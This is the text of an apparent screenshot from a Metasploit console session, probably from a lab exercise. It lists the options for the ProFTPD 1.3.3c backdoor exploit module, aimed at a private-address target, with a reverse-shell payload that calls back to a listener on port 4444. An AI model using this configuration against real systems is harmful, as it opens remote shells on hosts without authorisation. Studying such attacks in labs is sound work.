 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >